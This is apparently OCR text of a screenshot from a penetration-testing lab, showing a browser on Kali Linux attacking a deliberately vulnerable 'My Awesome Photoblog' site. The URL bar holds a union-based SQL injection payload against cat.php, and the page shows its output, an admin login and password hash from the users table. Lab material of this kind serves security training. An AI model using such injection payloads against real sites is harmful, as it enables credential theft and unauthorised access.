 My awesome Photoblog - Mozilla Firefox
http://192.16...in/login.php × My awesome Photoblog × +
192.168.1.101/cat.php?id=1 union select 1, concat(id, ':', login, ':', password), 3, 4 from users Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 1:admin:8efe310f9ab3efeae8d410a8e0166eb2
1:admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright